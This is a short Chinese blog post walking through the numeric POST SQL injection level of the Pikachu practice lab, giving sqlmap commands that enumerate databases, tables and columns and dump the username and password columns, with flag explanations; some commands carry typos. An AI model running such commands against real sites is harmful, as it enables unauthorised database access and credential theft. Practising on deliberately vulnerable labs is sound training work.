pikachu--sql(数字型post)漏洞复现



id=1&submit=%E6%9F%A5%E8%AF%A2



1.sqlmap.py -u https://bachang.ikillyou.top/pikachu/vul/sqli/sqli_id.php?id=1' --dbs

2.跑数据库

sqlmap.py -u https://bachang.ikillyou.top/pikachu/vul/sqli/sqli_id.php --data= '' id=1&submit=%E6%9F%A5%E8%AF%A2" - f --dbms mysql --dbs -batch

#--dbms 默认情况下会探测web应用后端的数据库是什么;该步骤--dbms mysql 制定了数据库类型为myslq数据库

#--dbs 当用户有权读取时,列出所有的数据库

#--batch 该参数使用后不需要用户输入,将会使用sqlmap给的默认提示走下去



3.跑表

sqlmap.py -u https://bachang.ikillyou.top/pikachu/vul/sqli/sqli_id.php --data="id=1&submit=%E6%9F%A5%E8%AF%A2" - f --dbms mysql -D pikachu --tables --batch

# -D pikachu 指定数据库pikachu

#--tables 当有权限读取pikachu数据库中的表tables的时候,读取出表





4. 获取表users中的列

sqlmap.py -u https://bachang.ikillyou.top/pikachu/vul/sqli/sqli_id.php --data="id=1&submit=%E6%9F%A5%E8%AF%A2" - f --dbms mysql -D pikachu -T users --columns --batch

#-T users 指定表名users

#--columns 当有权限读取表users中的列的时候读取表users中的列



5. 获取列username和password中的字段内容

sqlmap.py -u https://bachang.ikillyou.top/pikachu/vul/sqli/sqli_id.php --data="id=1&submit=%E6%9F%A5%E8%AF%A2" - f --dbms mysql -D pikachu -T users -C username,password --dump --batch

#-C username,password 指定读取列username和password中的字段内容

#--dump 抛出前面指定内容

- 点赞

- 收藏

- 关注作者

评论(0)